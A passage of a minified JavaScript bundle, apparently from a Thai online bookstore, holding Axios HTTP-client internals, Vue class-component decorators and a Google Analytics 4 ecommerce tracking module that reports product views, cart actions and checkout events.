function*(e){if(e[Symbol.asyncIterator])return void(yield*e);const t=e.getReader();try{for(;;){const{done:e,value:n}=await t.read();if(e)break;yield n}}finally{await t.cancel()}},Ze=(e,t,n,r)=>{const o=async function*(e,t){for await(const n of Ye(e))yield*Je(n,t)}(e,t);let a,i=0,s=e=>{a||(a=!0,r&&r(e))};return new ReadableStream({async pull(e){try{const{done:t,value:r}=await o.next();if(t)return s(),void e.close();let a=r.byteLength;if(n){let e=i+=a;n(e)}e.enqueue(new Uint8Array(r))}catch(e){throw s(e),e}},cancel:e=>(s(e),o.return())},{highWaterMark:2})},{isFunction:Qe}=J,Xe=(({Request:e,Response:t})=>({Request:e,Response:t}))(J.global),{ReadableStream:et,TextEncoder:tt}=J.global,nt=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},rt=e=>{e=J.merge.call({skipUndefined:!0},Xe,e);const{fetch:t,Request:n,Response:r}=e,o=t?Qe(t):"function"==typeof fetch,a=Qe(n),i=Qe(r);if(!o)return!1;const s=o&&Qe(et),c=o&&("function"==typeof tt?(d=new tt,e=>d.encode(e)):async e=>new Uint8Array(await new n(e).arrayBuffer()));var d;const l=a&&s&&nt(()=>{let e=!1;const t=new n(xe.origin,{body:new et,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),u=i&&s&&nt(()=>J.isReadableStream(new r("").body)),f={stream:u&&(e=>e.body)};o&&["text","arrayBuffer","blob","formData","stream"].forEach(e=>{!f[e]&&(f[e]=(t,n)=>{let r=t&&t[e];if(r)return r.call(t);throw new X(`Response type '${e}' is not supported`,X.ERR_NOT_SUPPORT,n)})});const p=async(e,t)=>{const r=J.toFiniteNumber(e.getContentLength());return null==r?(async e=>{if(null==e)return 0;if(J.isBlob(e))return e.size;if(J.isSpecCompliantForm(e)){const t=new n(xe.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return J.isArrayBufferView(e)||J.isArrayBuffer(e)?e.byteLength:(J.isURLSearchParams(e)&&(e+=""),J.isString(e)?(await c(e)).byteLength:void 0)})(t):r};return async e=>{let{url:o,method:i,data:s,signal:c,cancelToken:d,timeout:b,onDownloadProgress:h,onUploadProgress:v,responseType:g,headers:m,withCredentials:y="same-origin",fetchOptions:x}=qe(e),w=t||fetch;g=g?(g+"").toLowerCase():"text";let _=Ke([c,d&&d.toAbortSignal()],b),$=null;const k=_&&_.unsubscribe&&(()=>{_.unsubscribe()});let C;try{if(v&&l&&"get"!==i&&"head"!==i&&0!==(C=await p(m,s))){let e,t=new n(o,{method:"POST",body:s,duplex:"half"});if(J.isFormData(s)&&(e=t.headers.get("content-type"))&&m.setContentType(e),t.body){const[e,n]=Le(C,Fe(Me(v)));s=Ze(t.body,65536,e,n)}}J.isString(y)||(y=y?"include":"omit");const t=a&&"credentials"in n.prototype,c={...x,signal:_,method:i.toUpperCase(),headers:m.normalize().toJSON(),body:s,duplex:"half",credentials:t?y:void 0};$=a&&new n(o,c);let d=await(a?w($,x):w(o,c));const b=u&&("stream"===g||"response"===g);if(u&&(h||b&&k)){const e={};["status","statusText","headers"].forEach(t=>{e[t]=d[t]});const t=J.toFiniteNumber(d.headers.get("content-length")),[n,o]=h&&Le(t,Fe(Me(h),!0))||[];d=new r(Ze(d.body,65536,n,()=>{o&&o(),k&&k()}),e)}g=g||"text";let S=await f[J.findKey(f,g)||"text"](d,e);return!b&&k&&k(),await new Promise((t,n)=>{je(t,n,{data:S,headers:Ee.from(d.headers),status:d.status,statusText:d.statusText,config:e,request:$})})}catch(t){if(k&&k(),t&&"TypeError"===t.name&&/Load failed|fetch/i.test(t.message))throw Object.assign(new X("Network Error",X.ERR_NETWORK,e,$),{cause:t.cause||t});throw X.from(t,t&&t.code,e,$)}}},ot=new Map,at=e=>{let t=e?e.env:{};const{fetch:n,Request:r,Response:o}=t,a=[r,o,n];let i,s,c=a.length,d=ot;for(;c--;)i=a[c],s=d.get(i),void 0===s&&d.set(i,s=c?new Map:rt(t)),d=s;return s},it=(at(),{http:null,xhr:We,fetch:{get:at}});J.forEach(it,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}});const st=e=>`- ${e}`,ct=e=>J.isFunction(e)||null===e||!1===e,dt=(e,t)=>{e=J.isArray(e)?e:[e];const{length:n}=e;let r,o;const a={};for(let i=0;i<n;i++){let n;if(r=e[i],o=r,!ct(r)&&(o=it[(n=String(r)).toLowerCase()],void 0===o))throw new X(`Unknown adapter '${n}'`);if(o&&(J.isFunction(o)||(o=o.get(t))))break;a[n||"#"+i]=o}if(!o){const e=Object.entries(a).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build"));let t=n?e.length>1?"since :\n"+e.map(st).join("\n"):" "+st(e[0]):"as no adapter specified";throw new X("There is no suitable adapter to dispatch the request "+t,"ERR_NOT_SUPPORT")}return o};function lt(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Ie(null,e)}function ut(e){lt(e),e.headers=Ee.from(e.headers),e.data=Ne.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return dt(e.adapter||$e.adapter,e)(e).then(function(t){return lt(e),t.data=Ne.call(e,e.transformResponse,t),t.headers=Ee.from(t.headers),t},function(t){return Te(t)||(lt(e),t&&t.response&&(t.response.data=Ne.call(e,e.transformResponse,t.response),t.response.headers=Ee.from(t.response.headers))),Promise.reject(t)})}const ft="1.12.2",pt={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{pt[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}});const bt={};pt.transitional=function(e,t,n){function r(e,t){return"[Axios v"+ft+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(n,o,a)=>{if(!1===e)throw new X(r(o," has been removed"+(t?" in "+t:"")),X.ERR_DEPRECATED);return t&&!bt[o]&&(bt[o]=!0,console.warn(r(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,o,a)}},pt.spelling=function(e){return(t,n)=>(console.warn(`${n} is likely a misspelling of ${e}`),!0)};const ht={assertOptions:function(e,t,n){if("object"!=typeof e)throw new X("options must be an object",X.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let o=r.length;for(;o-- >0;){const a=r[o],i=t[a];if(i){const t=e[a],n=void 0===t||i(t,a,e);if(!0!==n)throw new X("option "+a+" must be "+n,X.ERR_BAD_OPTION_VALUE);continue}if(!0!==n)throw new X("Unknown option "+a,X.ERR_BAD_OPTION)}},validators:pt},vt=ht.validators;class gt{constructor(e){this.defaults=e||{},this.interceptors={request:new fe,response:new fe}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=new Error;const n=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?n&&!String(e.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+n):e.stack=n}catch(e){}}throw e}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=Ge(this.defaults,t);const{transitional:n,paramsSerializer:r,headers:o}=t;void 0!==n&&ht.assertOptions(n,{silentJSONParsing:vt.transitional(vt.boolean),forcedJSONParsing:vt.transitional(vt.boolean),clarifyTimeoutError:vt.transitional(vt.boolean)},!1),null!=r&&(J.isFunction(r)?t.paramsSerializer={serialize:r}:ht.assertOptions(r,{encode:vt.function,serialize:vt.function},!0)),void 0!==t.allowAbsoluteUrls||(void 0!==this.defaults.allowAbsoluteUrls?t.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:t.allowAbsoluteUrls=!0),ht.assertOptions(t,{baseUrl:vt.spelling("baseURL"),withXsrfToken:vt.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let a=o&&J.merge(o.common,o[t.method]);o&&J.forEach(["delete","get","head","post","put","patch","common"],e=>{delete o[e]}),t.headers=Ee.concat(a,o);const i=[];let s=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(s=s&&e.synchronous,i.unshift(e.fulfilled,e.rejected))});const c=[];let d;this.interceptors.response.forEach(function(e){c.push(e.fulfilled,e.rejected)});let l,u=0;if(!s){const e=[ut.bind(this),void 0];for(e.unshift(...i),e.push(...c),l=e.length,d=Promise.resolve(t);u<l;)d=d.then(e[u++],e[u++]);return d}l=i.length;let f=t;for(;u<l;){const e=i[u++],t=i[u++];try{f=e(f)}catch(e){t.call(this,e);break}}try{d=ut.call(this,f)}catch(e){return Promise.reject(e)}for(u=0,l=c.length;u<l;)d=d.then(c[u++],c[u++]);return d}getUri(e){return ue(He((e=Ge(this.defaults,e)).baseURL,e.url,e.allowAbsoluteUrls),e.params,e.paramsSerializer)}}J.forEach(["delete","get","head","options"],function(e){gt.prototype[e]=function(t,n){return this.request(Ge(n||{},{method:e,url:t,data:(n||{}).data}))}}),J.forEach(["post","put","patch"],function(e){function t(t){return function(n,r,o){return this.request(Ge(o||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}gt.prototype[e]=t(),gt.prototype[e+"Form"]=t(!0)});const mt=gt;class yt{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise(function(e){t=e});const n=this;this.promise.then(e=>{if(!n._listeners)return;let t=n._listeners.length;for(;t-- >0;)n._listeners[t](e);n._listeners=null}),this.promise.then=e=>{let t;const r=new Promise(e=>{n.subscribe(e),t=e}).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e(function(e,r,o){n.reason||(n.reason=new Ie(e,r,o),t(n.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){const e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new yt(function(t){e=t}),cancel:e}}}const xt=yt;const wt={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(wt).forEach(([e,t])=>{wt[t]=e});const _t=wt;const $t=function e(t){const n=new mt(t),r=o(mt.prototype.request,n);return J.extend(r,mt.prototype,n,{allOwnKeys:!0}),J.extend(r,n,null,{allOwnKeys:!0}),r.create=function(n){return e(Ge(t,n))},r}($e);$t.Axios=mt,$t.CanceledError=Ie,$t.CancelToken=xt,$t.isCancel=Te,$t.VERSION=ft,$t.toFormData=ae,$t.AxiosError=X,$t.Cancel=$t.CanceledError,$t.all=function(e){return Promise.all(e)},$t.spread=function(e){return function(t){return e.apply(null,t)}},$t.isAxiosError=function(e){return J.isObject(e)&&!0===e.isAxiosError},$t.mergeConfig=Ge,$t.AxiosHeaders=Ee,$t.formToJSON=e=>we(J.isHTMLForm(e)?new FormData(e):e),$t.getAdapter=dt,$t.HttpStatusCode=_t,$t.default=$t;const kt=$t},4406:(e,t,n)=>{"use strict";n.r(t),n.d(t,{Component:()=>b,Emit:()=>m,Inject:()=>y,InjectReactive:()=>k,Mixins:()=>d,Model:()=>O,ModelSync:()=>P,Prop:()=>A,PropSync:()=>E,Provide:()=>N,ProvideReactive:()=>T,Ref:()=>R,VModel:()=>I,Vue:()=>r.default,Watch:()=>j});var r=n(2893);function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function a(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function i(e,t,n){(n?Reflect.getOwnMetadataKeys(t,n):Reflect.getOwnMetadataKeys(t)).forEach(function(r){var o=n?Reflect.getOwnMetadata(r,t,n):Reflect.getOwnMetadata(r,t);n?Reflect.defineMetadata(r,o,e,n):Reflect.defineMetadata(r,o,e)})}var s={__proto__:[]}instanceof Array;function c(e){return function(t,n,r){var o="function"==typeof t?t:t.constructor;o.__decorators__||(o.__decorators__=[]),"number"!=typeof r&&(r=void 0),o.__decorators__.push(function(t){return e(t,n,r)})}}function d(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return r.default.extend({mixins:t})}var l=["data","beforeCreate","created","beforeMount","mounted","beforeDestroy","destroyed","beforeUpdate","updated","activated","deactivated","render","errorCaptured","serverPrefetch"];function u(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t.name=t.name||e._componentTag||e.name;var n=e.prototype;Object.getOwnPropertyNames(n).forEach(function(e){if("constructor"!==e)if(l.indexOf(e)>-1)t[e]=n[e];else{var r=Object.getOwnPropertyDescriptor(n,e);void 0!==r.value?"function"==typeof r.value?(t.methods||(t.methods={}))[e]=r.value:(t.mixins||(t.mixins=[])).push({data:function(){return function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}({},e,r.value)}}):(r.get||r.set)&&((t.computed||(t.computed={}))[e]={get:r.get,set:r.set})}}),(t.mixins||(t.mixins=[])).push({data:function(){return function(e,t){var n=t.prototype._init;t.prototype._init=function(){var t=this,n=Object.getOwnPropertyNames(e);if(e.$options.props)for(var r in e.$options.props)e.hasOwnProperty(r)||n.push(r);n.forEach(function(n){Object.defineProperty(t,n,{get:function(){return e[n]},set:function(t){e[n]=t},configurable:!0})})};var r=new t;t.prototype._init=n;var o={};return Object.keys(r).forEach(function(e){void 0!==r[e]&&(o[e]=r[e])}),o}(this,e)}});var a=e.__decorators__;a&&(a.forEach(function(e){return e(t)}),delete e.__decorators__);var c,d,u=Object.getPrototypeOf(e.prototype),p=u instanceof r.default?u.constructor:r.default,b=p.extend(t);return function(e,t,n){Object.getOwnPropertyNames(t).forEach(function(r){if(!f[r]){var a=Object.getOwnPropertyDescriptor(e,r);if(!a||a.configurable){var i,c,d=Object.getOwnPropertyDescriptor(t,r);if(!s){if("cid"===r)return;var l=Object.getOwnPropertyDescriptor(n,r);if(i=d.value,c=o(i),null!=i&&("object"===c||"function"===c)&&l&&l.value===d.value)return}0,Object.defineProperty(e,r,d)}}})}(b,e,p),"undefined"!=typeof Reflect&&Reflect.defineMetadata&&Reflect.getOwnMetadataKeys&&(i(c=b,d=e),Object.getOwnPropertyNames(d.prototype).forEach(function(e){i(c.prototype,d.prototype,e)}),Object.getOwnPropertyNames(d).forEach(function(e){i(c,d,e)})),b}var f={prototype:!0,arguments:!0,callee:!0,caller:!0};function p(e){return"function"==typeof e?u(e):function(t){return u(t,e)}}p.registerHooks=function(e){l.push.apply(l,a(e))};const b=p;var h=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,s=a.length;i<s;i++,o++)r[o]=a[i];return r},v=/\B([A-Z])/g,g=function(e){return e.replace(v,"-$1").toLowerCase()};function m(e){return function(t,n,r){var o=g(n),a=r.value;r.value=function(){for(var t=this,n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i,s=function(r){var a=e||o;void 0===r?0===n.length?t.$emit(a):1===n.length?t.$emit(a,n[0]):t.$emit.apply(t,h([a],n)):(n.unshift(r),t.$emit.apply(t,h([a],n)))},c=a.apply(this,n);return(i=c)instanceof Promise||i&&"function"==typeof i.then?c.then(s):s(c),c}}}function y(e){return c(function(t,n){void 0===t.inject&&(t.inject={}),Array.isArray(t.inject)||(t.inject[n]=e||n)})}function x(e){return"function"!=typeof e||!e.managed&&!e.managedReactive}function w(e){var t=function(){var n=this,r="function"==typeof e?e.call(this):e;for(var o in(r=Object.create(r||null))[_]=Object.create(this[_]||{}),t.managed)r[t.managed[o]]=this[o];var a=function(e){r[t.managedReactive[e]]=i[e],Object.defineProperty(r[_],t.managedReactive[e],{enumerable:!0,configurable:!0,get:function(){return n[e]}})},i=this;for(var o in t.managedReactive)a(o);return r};return t.managed={},t.managedReactive={},t}var _="__reactiveInject__";function $(e){Array.isArray(e.inject)||(e.inject=e.inject||{},e.inject[_]={from:_,default:{}})}function k(e){return c(function(t,n){if(void 0===t.inject&&(t.inject={}),!Array.isArray(t.inject)){var r=e?e.from||e:n,o=!!e&&e.default||void 0;t.computed||(t.computed={}),t.computed[n]=function(){var e=this[_];return e?e[r]:o},t.inject[_]=_}})}var C="undefined"!=typeof Reflect&&void 0!==Reflect.getMetadata;function S(e,t,n){if(C&&!Array.isArray(e)&&"function"!=typeof e&&!e.hasOwnProperty("type")&&void 0===e.type){var r=Reflect.getMetadata("design:type",t,n);r!==Object&&(e.type=r)}}function O(e,t){return void 0===t&&(t={}),function(n,r){S(t,n,r),c(function(n,r){(n.props||(n.props={}))[r]=t,n.model={prop:r,event:e||r}})(n,r)}}function P(e,t,n){return void 0===n&&(n={}),function(r,o){S(n,r,o),c(function(r,o){(r.props||(r.props={}))[e]=n,r.model={prop:e,event:t||o},(r.computed||(r.computed={}))[o]={get:function(){return this[e]},set:function(e){this.$emit(t,e)}}})(r,o)}}function A(e){return void 0===e&&(e={}),function(t,n){S(e,t,n),c(function(t,n){(t.props||(t.props={}))[n]=e})(t,n)}}function E(e,t){return void 0===t&&(t={}),function(n,r){S(t,n,r),c(function(n,r){(n.props||(n.props={}))[e]=t,(n.computed||(n.computed={}))[r]={get:function(){return this[e]},set:function(t){this.$emit("update:"+e,t)}}})(n,r)}}function N(e){return c(function(t,n){var r=t.provide;$(t),x(r)&&(r=t.provide=w(r)),r.managed[n]=e||n})}function T(e){return c(function(t,n){var r=t.provide;$(t),x(r)&&(r=t.provide=w(r)),r.managedReactive[n]=e||n})}function R(e){return c(function(t,n){t.computed=t.computed||{},t.computed[n]={cache:!1,get:function(){return this.$refs[e||n]}}})}function I(e){void 0===e&&(e={});var t="value";return c(function(n,r){(n.props||(n.props={}))[t]=e,(n.computed||(n.computed={}))[r]={get:function(){return this[t]},set:function(e){this.$emit("input",e)}}})}function j(e,t){void 0===t&&(t={});var n=t.deep,r=void 0!==n&&n,o=t.immediate,a=void 0!==o&&o;return c(function(t,n){"object"!=typeof t.watch&&(t.watch=Object.create(null));var o=t.watch;"object"!=typeof o[e]||Array.isArray(o[e])?void 0===o[e]&&(o[e]=[]):o[e]=[o[e]],o[e].push({handler:n,deep:r,immediate:a})})}},4486:(e,t,n)=>{"use strict";function r(e,t,n,r,o,a,i,s){var c,d="function"==typeof e?e.options:e;if(t&&(d.render=t,d.staticRenderFns=n,d._compiled=!0),r&&(d.functional=!0),a&&(d._scopeId="data-v-"+a),i?(c=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),o&&o.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(i)},d._ssrRegister=c):o&&(c=s?function(){o.call(this,(d.functional?this.parent:this).$root.$options.shadowRoot)}:o),c)if(d.functional){d._injectStyles=c;var l=d.render;d.render=function(e,t){return c.call(t),l(e,t)}}else{var u=d.beforeCreate;d.beforeCreate=u?[].concat(u,c):[c]}return{exports:e,options:d}}n.d(t,{A:()=>r})},4634:e=>{var t={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==t.call(e)}},4635:(e,t)=>{"use strict";function n(e){return null==e}function r(e){return null!=e}function o(e,t){return t.tag===e.tag&&t.key===e.key}function a(e){var t=e.tag;e.vm=new t({data:e.args})}function i(e,t,n){var o,a,i={};for(o=t;o<=n;++o)r(a=e[o].key)&&(i[a]=o);return i}function s(e,t,n){for(;t<=n;++t)a(e[t])}function c(e,t,n){for(;t<=n;++t){var o=e[t];r(o)&&(o.vm.$destroy(),o.vm=null)}}function d(e,t){e!==t&&(t.vm=e.vm,function(e){for(var t=Object.keys(e.args),n=0;n<t.length;n++)t.forEach(function(t){e.vm[t]=e.args[t]})}(t))}Object.defineProperty(t,"__esModule",{value:!0}),t.h=function(e,t,n){return{tag:e,key:t,args:n}},t.patchChildren=function(e,t){r(e)&&r(t)?e!==t&&function(e,t){var l,u,f,p=0,b=0,h=e.length-1,v=e[0],g=e[h],m=t.length-1,y=t[0],x=t[m];for(;p<=h&&b<=m;)n(v)?v=e[++p]:n(g)?g=e[--h]:o(v,y)?(d(v,y),v=e[++p],y=t[++b]):o(g,x)?(d(g,x),g=e[--h],x=t[--m]):o(v,x)?(d(v,x),v=e[++p],x=t[--m]):o(g,y)?(d(g,y),g=e[--h],y=t[++b]):(n(l)&&(l=i(e,p,h)),n(u=r(y.key)?l[y.key]:null)?(a(y),y=t[++b]):o(f=e[u],y)?(d(f,y),e[u]=void 0,y=t[++b]):(a(y),y=t[++b]));p>h?s(t,b,m):b>m&&c(e,p,h)}(e,t):r(t)?s(t,0,t.length-1):r(e)&&c(e,0,e.length-1)}},4840:(t,n,r)=>{"use strict";function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function a(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}r.d(n,{$P:()=>k,E2:()=>x,Hs:()=>l,ID:()=>m,Kq:()=>y,Ov:()=>_,Y2:()=>w,bE:()=>b,fB:()=>s,iX:()=>f,mL:()=>p,mV:()=>N,po:()=>R,qT:()=>C,qz:()=>v,tJ:()=>u,tg:()=>g,xR:()=>T,yF:()=>h});const i="ga4SelectItems",s=()=>{"undefined"!=typeof gtag?window._gtagWrapped||(window._originalGtag=window.gtag||function(){console.warn("gtag"+arguments[1],...arguments)},window.gtag=function(){console.log("[gtag] event -",arguments[1]),window._originalGtag.apply(this,arguments)},window._gtagWrapped=!0):console.warn("gtag is not defined")};$(document).ready(async()=>{$(".social-share-icons .ic-share-mail").click(async e=>{let t=$(e.currentTarget).data("product-id");d(t,"email")}),$(".social-share-icons .ic-share-tw").click(e=>{let t=$(e.currentTarget).data("product-id");d(t,"twitter")}),$(".social-share-icons .ic-share-fb").click(e=>{let t=$(e.currentTarget).data("product-id");d(t,"facebook")}),$(".ga-login-fb").click(e=>{s(),"function"==typeof gtag?gtag("event","login",{method:"facebook"}):console.warn("gtag login ยังไม่พร้อม")}),$(".ga-login-apple").click(e=>{s(),"function"==typeof gtag?gtag("event","login",{method:"apple"}):console.warn("gtag login ยังไม่พร้อม")})});const c=()=>{const e=window.location.pathname,t=new URLSearchParams(location.search).get("product_type_id");return"/recommended"!==e?"":"1"===t?"Book_Recommended":"3"===t?"Ebook_Recommended":void 0},d=(e,t)=>{s(),"function"==typeof gtag?gtag("event","share",{method:t,content_type:"product",item_id:e}):console.warn("gtag share ยังไม่พร้อม")},l=async(t,n,r)=>{if("string"==typeof e)try{t=JSON.parse(t)}catch(e){return void console.error("JSON parsing error:",e)}if(s(),"function"==typeof gtag){let e=await t.map(e=>{const t=e.CategoryText?.split("/")||[];return{item_id:e.ProductID,item_name:e.ProductName,item_category:t[1],item_category2:t[2],item_variant:e.ProductTypeName,item_list_name:n,item_list_id:r,price:e.PriceDiscount,discount:+(e.PriceFull-e.PriceDiscount).toFixed(2)}});gtag("event","view_item_list",{item_list_name:n,item_list_id:r,items:e})}else console.warn("gtag viewItemList ยังไม่พร้อม")},u=async e=>{if(e.ProductID)if(s(),"function"==typeof gtag){let t=+(e.PriceFull-e.PriceDiscount).toFixed(2);const n=e.CategoryText?.split("/")||[];let r=await T(e.ProductID);gtag("event","view_item",{currency:"THB",value:e.PriceDiscount,items:[{item_id:e.ProductID,item_name:e.ProductName,item_category:n[1],item_category2:n[2],item_variant:e.ProductTypeName,item_list_name:r?.item_list_name,item_list_id:r?.item_list_id,price:e.PriceDiscount,discount:t}]})}else console.warn("gtag viewItem ยังไม่พร้อม")},f=async e=>{if(e.ProductID)if(s(),"function"==typeof gtag){let t=+(e.PriceFull-e.PriceDiscount).toFixed(2);const n=e.CategoryText?.split("/")||[];gtag("event","add_to_wishlist",{currency:"THB",value:e.PriceDiscount,items:[{item_id:e.ProductID,item_name:e.ProductName,item_category:n[1],item_category2:n[2],item_variant:e.ProductTypeName,item_list_name:"",item_list_id:"",price:e.PriceDiscount,discount:t}]})}else console.warn("gtag addToWishList ยังไม่พร้อม")},p=async e=>{if(e.ProductID)if(s(),"function"==typeof gtag){let t=+(e.PriceFull-e.PriceDiscount).toFixed(2);const n=e.CategoryText?.split("/")||[],r={item_id:e.ProductID,item_name:e.ProductName,item_category:n[1],item_category2:n[2],item_variant:e.ProductTypeName,item_list_name:c(),item_list_id:c(),price:e.PriceDiscount,discount:t},o=`ga4SelectItem_${e.ProductID}`;localStorage.setItem(o,JSON.stringify({ProductID:e.ProductID,item_list_name:c(),item_list_id:c()})),gtag("event","select_item",{currency:"THB",value:e.PriceDiscount,items:[r]})}else console.warn("gtag selectItem ยังไม่พร้อม")},b=async(e,t,n="",r="")=>{if(!e.ProductID)return;s();let o=n&&""!==n.trim()?n:c(),a=r&&""!==r.trim()?r:c();const i=await T(e.ProductID);if(i?.product_id?(o=i?.item_list_name,a=i?.item_list_id):N(e.ProductID,o,a),"function"==typeof gtag){let n=+(e.PriceFull-e.PriceDiscount).toFixed(2);const r=e.CategoryText?.split("/")||[];gtag("event","add_to_cart",{currency:"THB",value:e.PriceDiscount,items:[{item_id:e.ProductID,item_name:e.ProductName,item_category:r[1],item_category2:r[2],item_variant:e.ProductTypeName,item_list_name:o,item_list_id:a,price:e.PriceDiscount,discount:n,quantity:t}]})}else console.warn("gtag addToCart ยังไม่พร้อม")},h=async()=>{const e=await document.querySelectorAll("#cart_row_container .item-row");if(!(e.length<=0))if(s(),"function"==typeof gtag){const t=document.getElementById("cart_text_promocode")?.value,n=parseFloat(document.getElementById("cart_conclude_total")?.innerHTML?.replace(/,/g,""))||"",r=await O(e,t);gtag("event","view_cart",{currency:"THB",value:n,items:r})}else console.warn("gtag viewCart ยังไม่พร้อม")},v=async(e,t)=>{if(s(),"function"==typeof gtag){let n=await E(e),r=S(n,{quantity:t});gtag("event","add_to_cart",{currency:"THB",value:n.PriceDiscount,items:[r]})}else console.warn("gtag add_to_cart ยังไม่พร้อม")},g=async(e,t)=>{if(s(),"function"==typeof gtag){let n=await E(e),r=S(n,{quantity:-1*t});gtag("event","remove_from_cart",{currency:"THB",value:n.PriceDiscount,items:[r]})}else console.warn("gtag add_to_cart ยังไม่พร้อม")},m=async(e,t,n)=>{if(s(),"function"==typeof gtag){const r=await Promise.all(e.map(async e=>{let t=await E(e);return{item_id:e.toString(),item_name:t.ProductName,affiliation:"",coupon:n,discount:(t.PriceFull-t.PriceDiscount).toFixed(2),item_brand:t.SAP_PublisherName,item_category:t?.ProductTypeName,item_category2:t?.CategoryL1Name,item_category3:t?.CategoryL2Name,item_list_name:"Related Products",item_variant:t.CoverType,price:t.PriceFull}}));gtag("event","remove_from_cart",{currency:"THB",value:t,items:r})}else console.warn("gtag add_to_cart ยังไม่พร้อม")},y=async()=>{const e=document.querySelectorAll("#cart_row_container .item-row"),t=Array.from(e).filter(e=>e.querySelector('input[type="checkbox"]:checked'));if(t.length<=0)return;const n=document.getElementById("cart_text_promocode")?.value||"",r=parseFloat(document.getElementById("cart_conclude_total")?.innerHTML?.replace(/,/g,""))||"",o=await O(t,n,null);s(),"function"==typeof gtag?gtag("event","begin_checkout",{currency:"THB",value:r,items:o}):console.warn("gtag cartProcess ยังไม่พร้อม")},x=async e=>{const t=JSON.parse(document.getElementById("activeItems").value);if(t.length<=0)return;const n=document.getElementById("ga-cart-info")?.getAttribute("data-promo-code")||"",r=parseFloat(document.getElementById("cart_conclude_total")?.innerHTML?.replace(/,/g,""))||"";console.log(t);const o=await P(t,n,e);s(),"function"==typeof 